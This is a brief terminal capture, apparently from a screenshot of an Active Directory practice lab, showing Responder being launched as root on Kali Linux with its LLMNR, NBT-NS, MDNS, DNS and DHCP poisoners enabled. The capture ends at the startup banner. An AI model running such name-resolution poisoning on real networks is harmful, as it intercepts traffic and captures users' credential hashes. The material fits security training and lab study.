 (root㉿kali)-[~/ADProject]
# responder -I eth0 -dP -v
NBT-NS, LLMNR & MDNS Responder 3.1.5.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal  -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [ON]